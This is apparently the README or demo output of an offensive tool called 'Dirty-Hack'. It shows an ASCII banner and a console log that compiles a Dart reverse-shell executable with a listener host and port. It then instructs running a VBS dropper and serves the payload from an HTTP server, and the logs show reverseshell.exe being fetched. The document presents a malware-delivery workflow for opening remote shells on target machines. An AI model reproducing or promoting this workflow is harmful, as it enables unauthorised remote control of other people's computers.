 8888888b.  d8b         888                    888    888                   888
888  "Y88b Y8P         888                    888    888                   888
888    888             888                    888    888                   888
888    888 888 888d888 888888 888  888        8888888888  8888b.   .d8888b 888  888
888    888 888 888P"   888    888  888        888    888     "88b d88P"    888 .88P
888    888 888 888     888    888  888 888888 888    888 .d888888 888      888888K
888  .d88P 888 888     Y88b.  Y88b 888        888    888 888  888 Y88b.    888 "88b
8888888P"  888 888      "Y888  "Y88888        888    888 "Y888888  "Y8888P 888  888
                                   888
                              Y8b d88P
                               "Y88P"
By youhacker55
[+] Dart Installed
Lhost:127.0.0.1
lport:4444
[+] Compiling
Info: Compiling with sound null safety
Generated: c:\users\youssef\pycharmprojects\dirty-hack\reverseshell.exe
Run Dropper.vbs on your system
[+] Starting HTTP server
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
Starting Http Server to Host our Reverse shell
::ffff:127.0.0.1 - - [01/Jul/2022 01:21:34] "HEAD /reverseshell.exe HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [01/Jul/2022 01:21:34] "GET /reverseshell.exe HTTP/1.1" 200 -